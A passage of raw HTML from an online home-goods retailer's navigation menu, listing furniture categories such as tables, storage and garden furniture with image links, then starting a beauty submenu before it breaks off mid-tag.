submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="accent-chairs">Accent Chairs</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_footstools"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="footstools.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="footstools">Footstools</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_bar-stools"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bar-stools.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="bar-stools">Bar Stools</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id></span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_tables"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="tables.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="tables">Tables</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_bedside-tables"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bedside-tables.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="bedside-tables">Bedside Tables</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_side-tables"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="side-tables.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="side-tables">Side Tables</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_desks-&amp;-console-tables"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="desks.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="desks-&amp;-console-tables">Desks &amp; Console Tables</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_dressing-tables"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="dressing-tables.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="dressing-tables">Dressing Tables</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 2;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_storage-furniture"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="storage-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="storage-furniture">Storage Furniture</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_cabinets-&amp;-sideboards"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="cabinets.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="cabinets-&amp;-sideboards">Cabinets &amp; Sideboards</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_chests-of-drawers"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="chests-of-drawers.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="chests-of-drawers">Chests of Drawers</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_ottomans"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="ottomans.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="ottomans">Ottomans</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_shelves"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="shelves.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="shelves">Shelves</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_lockers"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="lockers.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="lockers">Lockers</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id></span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_drinks-trolleys"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="drinks-trolleys.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="drinks-trolleys">Drinks Trolleys</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3 bg-col-t" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 3;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_room-"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="room-">Room </span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="furniture_bedroom-furniture"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bedroom.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom-Furn.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom-Furn.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom-Furn.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom-Furn.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom-Furn.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom-Furn.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom-Furn.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom-Furn.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom-Furn.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom-Furn.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom-Furn.jpg 2560w" alt="Bedroom Furniture" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="bedroom-furniture">Bedroom Furniture</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="furniture_living-room-furniture"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="living-room-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living-1.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living-1.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living-1.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living-1.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living-1.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living-1.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living-1.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living-1.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living-1.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living-1.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living-1.jpg 2560w" alt="Living Room Furniture" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="living-room-furniture">Living Room Furniture</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="furniture_home-office-furniture"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="office.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice-1.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice-1.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice-1.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice-1.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice-1.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice-1.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice-1.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice-1.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice-1.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice-1.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice-1.jpg 2560w" alt="Home Office Furniture" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-1" data-cs-override-id="home-office-furniture">Home Office Furniture</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="furniture_hallway-furniture"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="hallway-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway-1.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway-1.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway-1.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway-1.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway-1.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway-1.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway-1.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway-1.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway-1.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway-1.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway-1.jpg 2560w" alt="Hallway Furniture" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="hallway-furniture">Hallway Furniture</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="furniture_dining-room-furniture"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="dining-room.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Dining.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Dining.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Dining.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Dining.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Dining.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Dining.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Dining.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Dining.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Dining.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Dining.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Dining.jpg 2560w" alt="Dining Room Furniture" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="dining-room-furniture">Dining Room Furniture</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="furniture_garden-furniture"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="garden-furniture.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_GardenFurn-1.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_GardenFurn-1.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_GardenFurn-1.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_GardenFurn-1.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_GardenFurn-1.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_GardenFurn-1.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_GardenFurn-1.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_GardenFurn-1.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_GardenFurn-1.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_GardenFurn-1.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_GardenFurn-1.jpg 2560w" alt="Garden Furniture" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="garden-furniture">Garden Furniture</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3 is-last" style="--grid-column-span: 3; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 4;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><!----><div class="pos-relative z-2 submenu-component__block is-image p-t-1 has-one" style="--grid-columns: 1; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="furniture-buying-guide.html"><div jsaction="click:;"><div csoverrideid class="submenu-component__image" style="overflow: hidden;" data-cs-override-id="3x4_furniture.html"><img class="w-12 df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Furniture.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1066,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Furniture.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Furniture.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Furniture.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Furniture.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Furniture.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1866,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Furniture.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Furniture.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2666,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Furniture.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Furniture.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=3466,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Furniture.jpg 2560w" alt="Furniture Buying Guide" style="aspect-ratio: 0.75;" jsaction="error:;"></div><div class="m-t-1 p1">Furniture Buying Guide</div><!----></div><!----></a><!----><!----><!----><!----><!----></href><!----><!----></div><!----><!----><!----></div><!----></div><!----></div><!----><!----></div></div><div class="w-12 submenu-component__promobar bg-col-33"><div class="wrap p-t-3 p-b-3 submenu-component__promobar"><href ngh="8" jsaction="dblclick:;click:;"><!----><!----><div class="center s2">FREE RETURNS - UK | FREE FURNITURE DELIVERY OVER £750</div><!----><!----><!----><!----><!----></href></div></div><!----></div></page-component-submenu><!----></div></icms-component><!----></icms-outlet></div><!----><div _ngcontent-ng-c3373013433 pageheadermeganavcontentarea class="w-12 bg-col-w m-r--100 ng-hide ng-hide-animate meganav-item-animation"><icms-outlet _ngcontent-ng-c3373013433 _nghost-ng-c2047601728 class ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="10"><div><page-component-submenu class style="display: block;" ngh="21"><div class="flex-column submenu-component has-promobar"><div class="wrap custom-scrollbar"><div style="--grid-columns: 12; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 2; min-width: 0;"><div style="--product-inrow-index: 0;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="beauty_new-in-beauty"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new-6.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="new-in-beauty">New In Beauty</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="beauty_shop-all-beauty"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="beauty.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="shop-all-beauty">Shop All Beauty</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="beauty_sleep-&amp;-relaxation"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="relaxation.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="sleep-&amp;-relaxation">Sleep &amp; Relaxation</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="beauty_wellness-essentials"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="all-wellness.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="wellness-essentials">Wellness Essentials</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="beauty_beauty-bestsellers"><href ngh="2" 